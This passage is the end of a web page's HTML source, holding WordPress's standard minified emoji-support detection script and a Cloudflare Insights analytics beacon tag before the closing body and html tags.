n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f3dbfe0b3554c0185aa40fd142d9543","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>